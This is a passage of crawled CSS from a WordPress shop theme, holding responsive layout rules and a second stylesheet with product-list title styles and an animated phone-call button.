		margin-bottom: 30px;
	}
	.option9 .block-vertical-menu .vertical-menu-list > li:nth-child(6){
		display: none;
	}
	.item-product10{
		width: 50%;
	}
	.products .product-main .product-right{
		padding-right: 0;
		margin-top: 15px;
	}
	.products .product-main .product-right .product-button {
	    position: static;
	    margin-top: 20px;
	}
	.block-banner-right.banner-hover a {
	    width: 100%;
	}
	.banner-slider13 {
	    margin-bottom: 40px;
	}
	.product-box13 {
	    margin-bottom: 50px;
	}
	.option13.list-banner-adv6 {
	    margin-bottom: 52px;
	}
	.adv-bottom13 .adv-bottom {
	    margin-top: -20px;
	}
	.option13 .latest-news6{
		padding-top: 20px;
	}
	.kt-owl-carousel:not(.owl-carousel)[data-items="5"] > *{
	    width: 33.3333%;
	}
}
@media (max-width: 768px){
	.kt-owl-carousel:not(.owl-carousel)[data-items="4"] > *{
	    width: 33.3333%;
	}	
	.option4.shop-menu{
		margin-left: 6px;
	}
	.block-shop-features ul li{
		text-align: center;
	}
	ul.top-box > li > a:after{
		margin-left: 15px;
	}
	.block-tabs .nav-tab li:before{
		margin-left: 10px;
	}
	.block-tabs .nav-tab li a{
		padding-right: 15px;
	}
	.option3 .main-menu .navbar-nav>li>a {
	    padding: 0 8px;
	}
	.option4 .block-wrap-cart{
		width: 50%;
		border-left: 1px solid #eaeaea;
	}
	.option4 .wrap-block-cl .language {
	    width: 30%;
	    border-right-width: 0px;
	}
	.option4 .wrap-block-cl .currency{
		display: none;
	}
	.big-sale-banner .banner-thumb{
		margin-top: 20px;
	}
	.option7 .block-vertical-menu .vertical-menu-list > li {
	    padding: 3.6px 10px;
	}	
	.block-top-seller7 .upto-banner{
		display: none;
	}
	.block-top-seller7 .product:last-child{
		margin-bottom: 0;
	}
	.block-top-seller7 .product {
	    margin-bottom: 25.4px;
	}
	.mini-cart5 .iner-block-cart > a{
		width: 70px;
	}
	.item-service8 {
	    padding-left: 15px;
	}
	.list-right > div {
	    margin-left: 15px;
	}
	.list-left > div {
	    margin-right: 15px;
	}
	.list-center > div{
	    margin: 0 -30px;
	}
	.block.block-cat .block-head {
	    padding-left: 20px;
	    padding-right: 20px;
	}
	.option3 .tab-cat-products .owl-prev {
        right: inherit;
        top: 50%;
        left: -30px;
    }
    .option3 .tab-cat-products .owl-next {
        top: 50%;
        right: -30px;
        left: auto;
    }
    .option7 .main-menu .navbar-nav > li > a {
	    padding: 0 16px;
	}	
}
@media (max-width: 767px){
	.product-tab-header.header-box17 .list-inline {
	    position: static;
	    margin-top: 20px;
	}
	.main-menu .dropdown-menu li:hover{
		background: transparent !important;
	}
	.wpcf7-form{
		margin-bottom: 30px;
	}
	.option4 .block-wrap-cart{
		width: 30%;
		border-left: 1px solid #eaeaea;
	}
	.option4 .wrap-block-cl .language {
	    width: 25%;
	    border-right-width: 1px;
	}
	.option4 .wrap-block-cl .currency{
		display: block;
	}
	.box-band a {
	    width: 33.33%;
	}
	.top-bar .top-bar-link-right{
		border-left: 0;
	}
	.advanced-search .search-input{
		margin-top: 0;
	}
	.advanced-search{
		margin-top: 10px;
	}
	.advanced-search .search-category{
		width: 30%;
    	display: inline-block;
	}
	.advanced-search .search-input{
		width: 69%;
    	display: inline-block;
	}
	.block-link-wapper {
	    padding-bottom: 10px;
	    padding-top: 10px;
	}
	.footer-list-link{
		padding-bottom: 20px;
	    padding-top: 20px;
	}
	ul.top-box > li > a {
	    font-size: 14px;
	}
	.main-menu .navbar-nav>li:hover, .main-menu .navbar-nav>li.current-menu-item{
		background: rgba(0,0,0,0);
		border-left: 0;
	}
	.block-link-wapper{
		border-right: 0;
	}
	.main-header .logo {
	    padding-top: 0;
	}
	.block-header-right .block-wrap-cart {
	    margin-top: 0;
	}
	.block.block-header-right{
		margin-top: 15px;
		float: left;
	}
	div.vc_column-inner{
		margin: 0 !important;
	}
	.block-hot-deals2 .hot-deal-tab-wrap {
	    width: 36%;
	}
	.block-hot-deals2 .tab-container-wrap {
	    width: 64%;
	}
	.block-banner2 .box-left:after{
		display: none;
	}
	body {
	    padding: 0;
	}
	.vertical-dropdown-menu{
		display: none;
	}
	.cate-list-menu {
	    margin-top: 0;
	}
	ul.top-box.top-box2 {
	    margin-top: 10px;
	}
	.option3 .block-wrap-cart .iner-block-cart{
		display: none;
	}
	.option3 .block-banner-owl .page-banner .list-banner li {
	    width: 25%;
	}
	.group-banner3{
		display: none;
	}
	.block-banner2 .box-left{
		padding-top: 15px;
	}
	.block-filter-top .filter-value{
		padding: 0 15px;
	}
	.block-filter-top .filter-label{
		border-right: 0;
	}
	.block-product-image{
		text-align: center;
	}
	.block-product-info{
		float: none;
	}
	.block.block-banner figure,
	.block.block-banner figure img{
		width: 100%;
	}
	.footer-list-link .col-sm-4{
		width: 50%;
		float: left;
	}
	.mini-cart5{
		margin-top: -50px;
		height: 50px;
	}
	.mini-cart5 .iner-block-cart > a{
		line-height: 50px;
	}
	.mini-cart5 .block-wrap-cart{
		margin-top: 0;
	}
	.header-nav5 .main-menu .navbar-header .navbar-toggle{
		float: none;
	}
	.option6 .main-menu .navbar-nav> li.goto-home > a,
	.header-nav5 .main-menu .navbar-nav> li.goto-home > a{
		font-size: 14px;
		background-color: #fff !important;
	}
	.wrap-block-cl6 .currency{
		display: inline-block;
	}
	.option6 .main-menu .navbar-nav> li.goto-home > a i,
	.header-nav5 .main-menu .navbar-nav> li.goto-home > a i{
		display: none;
	}
	.header-main6 .logo{
		text-align: left;
	}
	.vc_row.list-service{
		margin-left: -15px !important;
    	margin-right: -15px !important;
	}
	.list-product7.option7{
		margin-top: 30px;
	}
	.option7 .block-vertical-menu .vertical-menu-list > li {
	    padding: 6px 10px;
	}	
	.block-top-seller7 .upto-banner{
		display: block;
	}
	.block-top-seller7 .product:last-child{
		margin-bottom: 28px;
	}
	.block-popular-cat .inner {
	    padding: 0 20px;
	}
	.item-service8 {
	    display: block;
	    margin: 0;
	    text-align: center;
	}
	.service-icon8 {
	    display: block;
	    margin-bottom: 15px;
	}
	.img-adv .vc_figure,
	.img-adv .vc_figure a{
		width: 100%;
	}
	.list-right .img-adv,
	.list-left .img-adv{
		float: left;
		width: 50%;
	}
	.block-banner2 .box-left {
	    border-bottom: 1px solid #eaeaea;
	}
	.service-icon8 > a {
	    margin: auto;
	}
	.service-info8 {
	    display: block;
	    padding: 0 15px;
	}
	.option9 .block-vertical-menu .vertical-menu-list > li:nth-child(6),
	.option9 .block-vertical-menu .vertical-menu-list > li:nth-child(7),
	.option9 .block-vertical-menu .vertical-menu-list > li:nth-child(8){
		display: block;
	}
	.product-box9{
	    margin-bottom: 30px;
	}
	.top-space9{
	    padding-top: 30px;
	}
	.menu-menu12 .navbar-toggle i,
	.menu-menu12 .navbar-brand,
	.menu-menu10 .navbar-toggle i,
	.menu-menu10 .navbar-brand{
		color: #fff;
	}
	.item-service10 .more-link,
	.item-service10 .block .block-head .block-text::after{
		top: 17px;
	}
	.item-service10{
		margin-bottom: 15px;
	}
	.list-service10{
		margin-bottom: 15px;
	}
	.main-header11 .logo{
		display: block;
    	text-align: center;
    	margin-top: 0;
	}
	.top-bar.top-bar12 .top-box {
	    display: none;
	}
	.option14 .block-top-seller7 {
	    margin-top: 20px;
	    margin-bottom: 0px;
	}
	.top-space15 {
	    margin-top: 10px;
	}
	.option12.top-space15 .product-box9,
	.option12.option15 .product-box9{
		margin-top: 0;
		margin-bottom: 30px;
	}
	.option15 .block-popular-cat h3.title{
		margin-top: 20px;
	}
	.option15 .block-popular-cat{
		margin-bottom: 10px;
	}
	.list-adv-right16,
	.list-adv-left16{
		margin-top: 30px;
	}
	.content-product-box16.banner-right .product-slider16,
	.content-product-box16.banner-left .banner-hover-image {
	    margin-right: 0;
	}
	.content-product-box16.banner-right .banner-hover-image,
	.content-product-box16.banner-left .product-slider16 {
	    margin-left: 0;
	}
	.main-menu.main-menu10 .navbar-collapse{
		background: transparent;
	}
	.navbar-nav .dropdown-menu {
	    display: none;
	    position: static;
	    float: none;
	    width: auto;
	    margin-top: 0;
	    background-color: transparent;
	    border: 0;
	    -webkit-box-shadow: none;
	    box-shadow: none;
	    visibility: visible;
    	opacity: 1;
	    -webkit-transform: translate(0,0) !important;
	    -moz-transform: translate(0,0) !important;
	    -o-transform: translate(0,0) !important;
	    -ms-transform: translate(0,0) !important;
	    transform: translate(0,0) !important;
	}
	.navbar-nav .dropdown-menu .dropdown-menu{
	    padding-bottom: 0 !important;
	}
	.navbar-nav .open > .dropdown-menu {
	    display: block;
	}
	.navbar-nav .open .dropdown-menu .dropdown-header, 
	.navbar-nav .open .dropdown-menu>li>a {
	    padding: 0;
	}
	.main-menu .dropdown-menu li:hover {
	    background: transparent;
	}
	.main-menu .dropdown-menu li:hover >a{
		color: #333;
	}
	.main-menu .navbar-nav > li:hover .dropdown-menu{
		border: 0;
	}
	.nav .open>a, .nav .open>a:focus, .nav .open>a:hover{
		background: transparent;
		color: #5a88ca;
	}
	.main-menu .navbar-nav > li > .dropdown-menu{
		padding-top: 0 !important;
	}
	.header-nav5 .main-menu .navbar-nav > li > a {
	    color: #333 !important;
	}
}
@media (max-width: 667px){
	.kt-owl-carousel:not(.owl-carousel)[data-items="3"] > *{
	    width: 50%;
	}
	.top-bar .top-bar-link.top-bar-link-left{
		display: none;
	}
	.block-popular-cat .item .image img{
		max-width: 100%;
	}
	.block-header-right .item {
	    padding-left: 15px;
	    padding-right: 6px;
	}
	.block-tabs .nav-tab li.active {
	    border-bottom: 1px solid #eaeaea;
	}
	.block-tabs .nav-tab li.active:after{
		display: none;
	}
	.block-hot-deals2 .tab-container-wrap {
	    width: 62%;
	}
	.block-hot-deals2 .hot-deal-tab-wrap {
	    width: 38%;
	}
	.block-slider5 .bx-pager{
		bottom: 0;
	}
	.big-sale-banner .banner-thumb {
	    margin-top: 100px;
	}
	.full-banner .banner-thumb{
		margin-bottom: -1px;
	}
	.wrap-block-cl6 .currency {
	    display: none;
	}
}
@media (max-width: 568px){
	.block-hot-deals2 .hot-deal-tab-wrap,
	.block-hot-deals2 .tab-container-wrap{
		width: 100%;
	}	
	.block-header-right .item,
	.block-tabs .nav-tab li{
		width: 100%;
	}
	.option4 .block-slider .caption-group{
		display: none;
	}
	.block-tabs.tab-left .nav-tab li.active{
		border-top: 1px solid #eaeaea;
	}
	.block-header-right .item{
		border-bottom: 0;
    	border-right: 1px solid #eaeaea;
	}
	.author-comment > a{
		margin: 0 6px;
	}
	.author-comment {
	    margin: 0 -6px;
	}
	.block-slider5:hover .bx-controls-direction a{
		display: none;
	}
	.wrap-block-cl6 .currency{
		display: none;
	}
	.wrap-block-cl6 .dropdown{
		margin-left: 0;
	}
	.service-info8 > p{
		display: none;
	}
	.info-header-left5{
		display: none;
	}
	.list-pro-left10 {
	    width: 100%;
	    margin-bottom: 20px;
	    margin-top: 20px;
	}
	.list-pro-right10{
		width: 100%;
	}
	.product-main-right .list-pro-right10{
		margin-top: 20px;
	}
	.product-main-right .list-pro-left10{
		margin-bottom: 0;
	}
	.list-pro-left10{
		padding-right: 20px;
	}
	.product-main-right .list-pro-left10 {
	    padding-left: 20px;
	}
	.item-service13 .service-icon,
	.item-service13 {
	    display: block;
	    width: 100%;
	}
	.item-service13 .service-icon a{
		margin: auto;
	}
	.item-service13 .service-info{
		display: none;
	}
	.title-tab13 .list-inline li{
		margin-bottom: 5px;
	}
}
@media (max-width: 480px){
	.kt-owl-carousel:not(.owl-carousel)[data-items="5"] > *,
	.kt-owl-carousel:not(.owl-carousel)[data-items="4"] > *{
		width: 50%;
	}
	.block-shop-features ul li{
		width: 100%;
    	padding: 0;
	}
	.block-hot-deals .owl-next{
		top: 40%;
		right: -10px;
	}
	.block-hot-deals .owl-prev{
		top: 40%;
		left: -10px;
	}
	.advanced-search .search-category{
		display: none;
	}
	.block-offers .products .product,
	.advanced-search .search-input{
		width: 100%;
	}
	.option3 .block-banner-owl .page-banner .list-banner li {
	    width: 50%;
	    display: inline-block;
	}
	.list .product-left.col-xs-6{
		width: 100%;
	}
	.list .product-right.col-xs-6{
		width: 100%;
		padding: 10px 15px;
	}
	.footer-list-link .col-sm-4{
		width: 100%;
	}
	.block3 .block-head .nav-tab.tab-category li{
		border-right: 0;
		padding: 5px 0;
	}
	.big-sale-banner,
	.product-big-sale{
		width: 100%;
	}
	.big-sale-banner .banner-thumb {
	    margin-top: 0;
	}
	.product-tab-header{
		border:	0;
		margin-bottom: 0;
		padding-bottom: 0;
	}
	.wrap-block-cl6 .language {
	    display: none;
	}
	.form-newsletter .mc4wp-form input[type="email"]{
		height: 50px;
    	padding: 0 20px;
	}
	.form-newsletter .mc4wp-form input[type="submit"]{
		height: 50px;
    	width: 110px;
	}
	.item-banner-adv6.full-banner .banner-info {
	    margin-top: -35px;
	}
	.item-banner-adv6.full-banner {
	     display: block; 
	}
	.item-banner-adv6.full-banner .banner-info p{
		display: none;
	}
	.product-box9 .product-tab-header,
	.product-tab-header{
		padding-bottom: 10px;
	}	
	.inner-header5{
		padding-top: 15px;
	}
	.adv-top-intro p{
		display: none;
	}
	.block.block-news9 {
	    margin-bottom: 0;
	}
	.product-box9 .product-tab {
	    margin-bottom: 10px;
	}
}
@media (max-width: 414px){
	.block-hot-deals .block-countdownt{
		margin-top: 10px;
	}
	li.item-product.col-xs-6{
		width: 100%;
	}
	.sortPagiBar .show-product-item{
		margin-right: 6px;
	}
	.sortPagiBar .sort-product{
		margin-right: 0;
	}
	.comment-list ul.children {
	    padding-left: 15px;
	}
	.box-band a {
	    width: 50%;
	}
	.service-info8 > h3{
		display: none;
	}
	.list-right .img-adv,
	.list-left .img-adv{
		width: 100%;
	}
	.title-tab13 .list-inline li{
		width: 100%;
	}
}
@media (max-width: 360px){
	.block-banner-right {
	    width: 100%;
	}
	.woocommerce div.product form.cart .button.single_add_to_cart_button{
		margin-top: 20px;
	}
	.item-adv .adv-info::after{
		display: none;
	}
	.inner-adv-info{
		margin: 0 auto;
	    position: static;
	}
	.latest-news5 {
	    margin-bottom: 20px;
	}
	.question-faq{
		line-height: 40px;
	}
	.item-banner-adv6.full-banner .banner-info h3{
		display: none;
	}
}
@media (max-width: 320px){
	.block-wrap-cart .block-mini-cart{
		width: 290px;
	}
	.sortPagiBar .sort-product{
		padding-right: 0;
	}
	.sort-product::after{
		display: none;
	}
	.block-social .list-social li{
		padding-right: 3px;
	}
	.item-product10 {
	    width: 100%;
	}
}


--- FILE ---
content_type: text/css
request_url: http://thacotainghean.com/wp-content/themes/megastore/assets/css/style-product-list-pen.css
body_size: 3670
content:
.pright0 {
    padding-right: 0;
}
.pleft0 {
    padding-left: 0;
}
.box-title-style1 {
    width: 100%;
    display: block;
    float: left;
    background: #ff0;
    padding: 6px 15px;
    position: relative;
}
.box-title-style1:before {
    content: '';
    height: 100%;
    width: 18px;
    background: #ed4d09;
    position: absolute;
    left: -17px;
    top: 0;
}
.box-title-style1:after {
    content: '';
    position: absolute;
    top: 100%;
    left: -17px;
    border-top: solid 18px #5a1d03;
    border-left: solid 18px transparent;
    border-right: solid 18px transparent;
    z-index: -1;
}

.box-title-style2 {
    width: 100%;
    display: block;
    float: left;
    background: #ff0;
    padding: 6px 15px;
    position: relative;
}
.box-title-style2:before {
    content: '';
    height: 100%;
    width: 18px;
    background: #ed4d09;
    position: absolute;
    right: -17px;
    top: 0;
}
.box-title-style2:after {
    content: '';
    position: absolute;
    top: 100%;
    right: -17px;
    border-top: solid 18px #5a1d03;
    border-right: solid 18px transparent;
}
.title-style1 {
    margin: 0;
    float: left;
    font-size: 23px;
    padding: 2px;
    /*color: #fff;*/
    font-weight: 600;
}
.viewall-style1 {
    float: right;
    color: #fff;
    font-size: 23px;
    font-weight: 600;
    padding: 2px;
    transition: all ease 0.2s;
}
.column-4 li.product {
    width: 25%;
    float: left;
    border: 1px solid #ccc;
    margin-right: -1px;
    margin-top: -1px;
}
.product-right-style1{
    padding: 0px 5px 0 5px !important;
}
.product-name-style1 {
    text-transform: none !important;
    font-size: 14px !important;
    min-height: 20px;
    height: 40px;
    text-align: center;
    margin-top: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    white-space: initial;
    line-height: 20px !important;
}
.price-box-style {
    line-height: 13px;
    text-align: center;
    margin: 5px 0;
}
.product-button {
    margin: 5px 0 0 !important;
}
.product-button {
    display: block;
    text-align: center;
    width: 100%;
    float: left;
    margin: 5px 0 0 !important;
}
.product-box100{
    border-top: none;
}
.product-container-style{
    padding-bottom: 5px !important;
}
.product-left-style{
    padding: 2px !important;
}
.style3-pen {
    border: none !important;
}
.title-style3 {
    /*background: #ed4d09 !important;*/
    text-align: center;
    margin: 0;
    font-size: 21px;
    padding: 8px !important;
    color: #fff;
    font-weight: 600;
    text-transform: none !important;
    position: relative;
}
span.svgleft-style3 {
    height: 100%;
    width: 18px;
    /*background: #ed4d09;*/
    position: absolute;
    left: -17px;
    top: 0;
}
span.svgleft-style3:before {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    border-top: solid 15px #5a1d03;
    border-left: solid 15px transparent;
}
span.svgright-style3 {
    height: 100%;
    width: 18px;
    /*background: #ed4d09;*/
    position: absolute;
    right: -17px;
    top: 0;
}
span.svgright-style3:before {
    content: '';
    position: absolute;
    top: 100%;
    right: 0;
    border-top: solid 15px #5a1d03;
    border-right: solid 15px transparent;
}
.block-inner-style3{
    padding: 10px !important;
}
.products .product-status .sale{
    background: url(./images/bgsale.png) no-repeat;
    width: 45px;
    height: 35px;
    background-size: 100% 100%;
}
.products .product-status .sale i{
    position: relative;
    top: 2px;
    font-size: 11px;
    font-weight: bold;
    left: -2px;
}

.block-product-pen {
    border: none !important;
}
.block-product-pen .owl-controls{
    display: none;
}
.block-product-pen .item-product-pen {
    border-radius: 5px;
    position: relative;
}
.item-product-pen .product-left {
    padding: 0;
}
.item-product-pen .product-thumb {
    border-radius: 5px;
}
.item-product-pen .product-container {
    padding: 0;
    position: relative;
    border-radius: 5px;
}
.item-product-pen .product-right {
    position: absolute !important;
    bottom: 0 !important;
    background: #0F1C37;
    padding: 10px !important;
    transition: all ease 0.5s;
    width: 100%;
}
.item-product-pen .product-name a {
    color: #f3f3f3;
    display: block;
    line-height: 20px;
}
.item-product-pen .product-container:hover .product-thumb{
    -ms-transform: none;
    -moz-transform: none;
    -webkit-transform: none;
    -o-transform: none;
     transform: none;
}
.item-product-pen .product-container:hover .product-right{
    padding-bottom: 25px !important;
}
.title-tab13-pen {
    margin-bottom: 10px;
}
.item-product-tab-pen {
    width: 33.33%;
    float: left;
    padding: 0 10px;
    margin: 10px auto;
    position: relative;
}
.box-item-product-pen {
    padding: 10px;
    border: 1px solid #eaeaea;
    box-sizing: border-box;
    float: left;
}
.box-item-product-pen .product-thumb {
    margin: 0;
    margin-bottom: 0 !important;
    float: left;
    width: 50%;
}
.box-item-product-pen .product-info {
    float: left;
    width: 50%;
    padding-left: 15px;
}
.product-info-pen .product-title {
    display: block;
    font-size: 15px;
    margin: 0 0 5px 0;
    line-height: 18px;
    text-align: left;
    font-weight: 600;
}
.mota-duan {
    text-align: left;
    line-height: 18px;
}
.block-head-pen {
    text-align: center;
    color: #fff;
    font-size: 18px;
    font-weight: bold !important;
    text-transform: uppercase;
    padding: 7px !important;
    margin: 12px 0 5px;
    text-shadow: 1px -1px #888;
    border-radius: 10px 0 10px 0 !important;
    background: #a30101;
}
.block-specials-pen{
    margin-top: 22px;
    border: none !important;
}
.pen-sidebar {
    padding: 0 0 0 0 !important;
}
.pen-p-s {
    padding: 5px !important;
    border: solid 1px #ddd;
    margin: 10px 0;
}
.product-name.pen-p-n {
    line-height: 22px;
    text-align: left;
}
.pen-sidebar .product .image{
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    overflow: hidden;
}
.pen-sidebar .product:hover .image {
    -ms-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.title2-style1 {
    margin: 0;
    color: #fff;
    text-align: center;
    padding: 15px 10px;
    font-size: 22px;
    line-height: 29px;
}
.title-style6 {
    margin: 0;
    float: left;
    font-size: 23px;
    padding: 2px;
    color: #fff;
    font-weight: 600;
    text-align: center;
    width: 100%;
}
.column-5 .product {
    width: 20%;
    float: left;
    padding: 10px !important;
    border: none !important;
    margin: 10px 0;
}
/*new 20180711*/
h4.xemthem-style11 {
    display: block;
    width: 100%;
    float: left;
    text-align: center;
}
h4.xemthem-style11 a {
    display: block;
    height: 40px;
    line-height: 40px;
    border-radius: 10px;
    font-weight: 600;
    font-size: 20px;
}
.box-title-style11 {
    width: 100%;
    display: block;
    float: left;
    padding: 0;
    position: relative;
    border-bottom: solid 4px;
    z-index: -1;
}
.box-title-style11:before {
    content: '';
    height: calc(100% + 4px);
    width: 18px;
    position: absolute;
    left: -17px;
    top: 0;
    border-radius: 10px 0 0 0;
}
.box-title-style11:after {
    content: '';
    position: absolute;
    top: calc(100% + 4px);
    left: -17px;
    border-top: solid 18px #3f3f3f;
    border-left: solid 18px transparent;
    border-right: solid 18px transparent;
    z-index: -1;
}
.title-style11 {
    margin: 0;
    float: left;
    font-size: 23px;
    padding: 6px 15px;
    color: #fff;
    font-weight: 600;
    position: relative;
}
.title-style11:before {
    content: '';
    position: absolute;
    height: 100%;
    right: -39px;
    top: 0;
    border-left: solid 40px;
    border-top: solid 40px transparent;
}
.title2-style11 {
    margin: 0;
    text-align: center;
    padding: 15px 10px;
    font-size: 22px;
    line-height: 29px;
}
.box-title-style33 {
    width: 100%;
    display: block;
    float: left;
    padding: 0;
    position: relative;
    border-bottom: solid 4px;
    z-index: -1;
}
.box-title-style33:before {
    content: '';
    height: calc(100% + 4px);
    width: 18px;
    position: absolute;
    left: -17px;
    top: 0;
    border-radius: 10px 0 0 0;
}
.box-title-style33:after {
    content: '';
    position: absolute;
    top: calc(100% + 4px);
    left: -17px;
    border-top: solid 18px #3f3f3f;
    border-left: solid 18px transparent;
    border-right: solid 18px transparent;
    z-index: -1;
}
.title-style33 {
    margin: 0;
    float: left;
    font-size: 23px;
    padding: 6px 15px;
    color: #fff;
    font-weight: 600;
    position: relative;
}
.title-style33:before {
    content: '';
    position: absolute;
    height: 100%;
    right: -39px;
    top: 0;
    border-left: solid 40px;
    border-top: solid 40px transparent;
}
.w37 {
    float: left;
    width: 37%;
    background: #fff;
}
.w26 {
    width: 26%;
    float: left;
    padding: 0;
}
.column-2 li.product {
    width: 50%;
    float: left;
}
.column-5-1 li.product {
    width: 20%;
}
.box-title-style30 {
    width: 100%;
    display: block;
    float: left;
    padding: 0;
    position: relative;
    border-bottom: solid 4px;
    z-index: -1;
}
.box-title-style30:before {
    content: '';
    height: calc(100% + 4px);
    width: 18px;
    position: absolute;
    left: -17px;
    top: 0;
    border-radius: 10px 0 0 0;
}
.box-title-style30:after {
    content: '';
    position: absolute;
    top: calc(100% + 4px);
    left: -17px;
    border-top: solid 18px #3f3f3f;
    border-left: solid 18px transparent;
    border-right: solid 18px transparent;
    z-index: -1;
}
.title-style30 {
    margin: 0;
    float: left;
    font-size: 23px;
    padding: 6px 15px;
    color: #fff;
    font-weight: 600;
    position: relative;
}
.title-style30:before {
    content: '';
    position: absolute;
    height: 100%;
    right: -39px;
    top: 0;
    border-left: solid 40px;
    border-top: solid 40px transparent;
}
.title2-style30 {
    margin: 0;
    text-align: center;
    padding: 15px 10px;
    font-size: 22px;
    line-height: 29px;
}
.box-title-style31 {
    width: 100%;
    display: block;
    float: left;
    padding: 6px 15px;
    position: relative;
    z-index: -1;
}
.box-title-style31:before {
    content: '';
    height: 100%;
    width: 18px;
    position: absolute;
    left: -17px;
    top: 0;
}
.box-title-style31:after {
    content: '';
    position: absolute;
    top: 100%;
    left: -17px;
    border-top: solid 18px #5a1d03;
    border-left: solid 18px transparent;
    border-right: solid 18px transparent;
    z-index: -1;
}
.title-style31 {
    margin: 0;
    float: left;
    font-size: 23px;
    padding: 2px;
    font-weight: 600;
}
.viewall-style31 {
    float: right;
    font-size: 23px;
    font-weight: 600;
    padding: 2px;
    transition: all ease 0.2s;
}
.title2-style31 {
    margin: 0;
    text-align: center;
    padding: 15px 10px;
    font-size: 22px;
    line-height: 29px;
}
.box-title-style32 {
    width: 100%;
    display: block;
    float: left;
    padding: 0;
    position: relative;
    border-bottom: solid 4px;
    z-index: -1;
}
.box-title-style32:before {
    content: '';
    height: calc(100% + 4px);
    width: 18px;
    position: absolute;
    left: -17px;
    top: 0;
    border-radius: 10px 0 0 0;
}
.box-title-style32:after {
    content: '';
    position: absolute;
    top: calc(100% + 4px);
    left: -17px;
    border-top: solid 18px #3f3f3f;
    border-left: solid 18px transparent;
    border-right: solid 18px transparent;
    z-index: -1;
}
.title-style32 {
    margin: 0;
    float: left;
    font-size: 23px;
    padding: 6px 15px;
    color: #fff;
    font-weight: 600;
    position: relative;
}
.title-style32:before {
    content: '';
    position: absolute;
    height: 100%;
    right: -39px;
    top: 0;
    border-left: solid 40px;
    border-top: solid 40px transparent;
}
.box-title-style5 {
    width: 100%;
    display: block;
    float: left;
    background: #ff0;
    padding: 6px 15px;
    position: relative;
}
.box-title-style5:before {
    content: '';
    height: 100%;
    width: 18px;
    background: #ed4d09;
    position: absolute;
    right: -17px;
    top: 0;
}
.box-title-style5:after {
    content: '';
    position: absolute;
    top: 100%;
    right: -17px;
    border-top: solid 18px #5a1d03;
    border-right: solid 18px transparent;
}
.title-style5 {
    margin: 0;
    float: left;
    font-size: 23px;
    padding: 2px;
    /*color: #fff;*/
    font-weight: 600;
}
.viewall-style5 {
    float: right;
    font-size: 23px;
    font-weight: 600;
    padding: 2px;
    transition: all ease 0.2s;
}
.title2-style5 {
    margin: 0;
    text-align: center;
    padding: 15px 10px;
    font-size: 22px;
    line-height: 29px;
}
/*icon message*/
.nml-alo-phone.nml-alo-show {
    visibility: visible;
}
.nml-alo-phone {
    bottom: 0px;
    right: -10px;
    background-color: transparent;
    cursor: pointer;
    height: 160px;
    position: fixed;
    transition: visibility 0.5s ease 0s;
    visibility: hidden;
    width: 160px;
    z-index: 200000 !important;
}
.nml-alo-phone.nml-alo-green .nml-alo-ph-circle {
    border-color: #87de91;
    opacity: 0.5;
}
.nml-alo-phone.nml-alo-green .nml-alo-ph-circle-fill {
    background-color: #9fe4a7;
    opacity: 0.75 !important;
}
.nml-alo-phone.nml-alo-green .nml-alo-ph-img-circle {
    background-color: #f58220;
}
.nml-alo-ph-circle {
    animation: 1.2s ease-in-out 0s normal none infinite running nml-alo-circle-anim;
    background-color: transparent;
    border: 2px solid rgba(30, 30, 30, 0.4);
    border-radius: 100%;
    height: 160px;
    left: 20px;
    opacity: 0.1;
    position: absolute;
    top: 30px;
    transform-origin: 50% 50% 0;
    transition: all 0.5s ease 0s;
    width: 160px;
}
.nml-alo-ph-circle-fill {
    animation: 2.3s ease-in-out 0s normal none infinite running nml-alo-circle-fill-anim;
    background-color: #000;
    border: 2px solid transparent;
    border-radius: 100%;
    height: 110px;
    left: 45px;
    opacity: 0.1;
    position: absolute;
    top: 55px;
    transform-origin: 50% 50% 0;
    transition: all 0.5s ease 0s;
    width: 110px;
}

.nml-alo-ph-img-circle {
    animation: 1s ease-in-out 0s normal none infinite running nml-alo-circle-img-anim;
    border: 2px solid transparent;
    border-radius: 100%;
    height: 62px;
    left: 70px;
    opacity: 1;
    position: absolute;
    top: 80px;
    transform-origin: 50% 50% 0;
    width: 62px;
}

@keyframes nml-alo-circle-anim{
    0% {
    opacity: 0.1;
    transform: rotate(0deg) scale(0.5) skew(1deg);
    }
    30% {
    opacity: 0.5;
    transform: rotate(0deg) scale(0.7) skew(1deg);
    }
 
    100% {
    opacity: 0.6;
    transform: rotate(0deg) scale(1) skew(1deg);
    }}
    @-moz-keyframes nml-alo-circle-anim{
    0% {
    opacity: 0.1;
    transform: rotate(0deg) scale(0.5) skew(1deg);
    }
    30% {
    opacity: 0.5;
    transform: rotate(0deg) scale(0.7) skew(1deg);
    }
 
    100% {
    opacity: 0.6;
    transform: rotate(0deg) scale(1) skew(1deg);
    }}
 
    @-webkit-keyframes nml-alo-circle-anim{
    0% {
    opacity: 0.1;
    transform: rotate(0deg) scale(0.5) skew(1deg);
    }
    30% {
    opacity: 0.5;
    transform: rotate(0deg) scale(0.7) skew(1deg);
    }
 
    100% {
    opacity: 0.6;
    transform: rotate(0deg) scale(1) skew(1deg);
    }}
    @keyframes nml-alo-circle-fill-anim{
    0% {
    opacity: 0.2;
    transform: rotate(0deg) scale(0.7) skew(1deg);
    }
    50% {
    opacity: 0.2;
    transform: rotate(0deg) scale(1) skew(1deg);
    }
    100% {
    opacity: 0.2;
    transform: rotate(0deg) scale(0.7) skew(1deg);
    }
    }
    @-moz-keyframes nml-alo-circle-fill-anim{
    0% {
    opacity: 0.2;
    transform: rotate(0deg) scale(0.7) skew(1deg);
    }
    50% {
    opacity: 0.2;
    transform: rotate(0deg) scale(1) skew(1deg);
    }
    100% {
    opacity: 0.2;
    transform: rotate(0deg) scale(0.7) skew(1deg);
    }
    }
 
    @-webkit-keyframes nml-alo-circle-fill-anim{
    0% {
    opacity: 0.2;
    transform: rotate(0deg) scale(0.7) skew(1deg);
    }
    50% {
    opacity: 0.2;
    transform: rotate(0deg) scale(1) skew(1deg);
    }
    100% {
    opacity: 0.2;
    transform: rotate(0deg) scale(0.7) skew(1deg);
    }
    }
    @keyframes nml-alo-circle-img-anim{
    0% {
    transform: rotate(0deg) scale(1) skew(1deg);
    }
    10% {
    transform: rotate(-25deg) scale(1) skew(1deg);
    }
    20% {
    transform: rotate(25deg) scale(1) skew(1deg);
    }
    30% {
